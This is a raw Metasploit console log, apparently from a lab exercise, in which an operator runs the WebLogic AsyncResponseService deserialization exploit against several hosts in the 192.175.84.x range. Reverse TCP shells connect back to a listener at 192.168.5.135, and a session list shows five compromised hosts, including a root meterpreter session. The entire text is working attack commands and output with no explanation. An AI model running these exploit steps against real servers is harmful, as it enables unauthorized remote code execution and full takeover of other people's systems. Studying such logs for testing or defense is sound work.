 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.175.84.4
RHOSTS => 192.175.84.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.5.135:4444
[*] Generating payload...
[*] Sending payload...
[-] Exploit failed: Rex::Post::Meterpreter::RequestError core_channel_open: Operation failed: 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.175.84.5
RHOSTS => 192.175.84.5
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 10.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.5.135:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 5 opened (192.168.5.135:4444 -> 192.168.5.132:54988) at 2024-07-15 04:21:43 -0400
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.168.5.135:4444 -> 192.168.5.132:44122 (192.168.5.132)
2  meterpreter x86/linux  root @ 192.175.84.4  192.168.5.135:4433 -> 192.168.5.132:39960 (192.168.5.132)
3  shell cmd/unix  192.168.5.135:4444 -> 192.168.5.132:60884 (192.175.84.2)
4  shell cmd/unix  192.168.5.135:4444 -> 192.168.5.132:39274 (192.175.84.3)
5  shell cmd/unix  192.168.5.135:4444 -> 192.168.5.132:54988 (192.175.84.5)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >